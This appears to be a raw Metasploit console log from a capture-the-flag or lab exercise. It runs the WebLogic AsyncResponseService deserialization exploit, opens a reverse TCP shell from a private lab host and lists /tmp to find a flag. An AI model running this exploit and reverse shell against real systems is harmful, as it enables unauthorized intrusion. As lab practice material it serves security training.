 msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > exploit
[*] Started reverse TCP handler on 192.168.249.8:4444
[*] Generating payload...
[*] Sending payload...
[*] Command shell session 3 opened (192.168.249.8:4444 -> 192.168.249.5:59882) at 2025-03-24 00:47:19 -0400
ls tmp
ls: cannot access tmp: No such file or directory
ls /tmp
bea1061393648233859820.tmp
cookie.txt
flag-{bmh8160926b-8d80-4c0c-8482-863f2acf35e0}
hsperfdata_root
packages
wlstTemproot